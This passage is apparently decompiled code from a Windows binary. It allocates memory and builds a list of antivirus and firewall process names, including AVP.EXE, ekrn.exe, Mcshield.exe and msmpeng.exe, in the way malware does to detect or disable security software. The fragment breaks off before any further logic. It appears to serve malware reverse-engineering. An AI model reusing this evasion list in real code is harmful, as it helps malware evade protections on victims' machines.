 ppWVar1 = param_1;
pWVar2 = (LPWSTR)VirtualAlloc((LPVOID)0x0,0x400,0x3000,4);
*param_1 = pWVar2;
local_50[0] = L"AVP.EXE";
local_50[1] = L"ekrn.exe";
local_50[2] = L"avgnt.exe";
local_50[3] = L"ashDisp.exe";
local_40 = L"NortonAntiBot.exe";
local_3c = L"Mcshield.exe";
local_38 = L"avengine.exe";
local_34 = L"cmdagent.exe";
local_30 = L"smc.exe";
local_2c = L"persfw.exe";
local_28 = L"pccpfw.exe";
local_24 = L"fsguiexe.exe";
local_20 = L"cfp.exe";
local_1c = L"msmpeng.exe";
puVar3 = (undefined4 *)VirtualAlloc((LPVOID)0x0,4,0x3000,4);
if (puVar3 != (undefined4 *)0x0) {